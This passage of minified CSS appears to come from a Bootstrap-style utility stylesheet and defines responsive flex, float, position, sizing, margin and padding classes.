auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px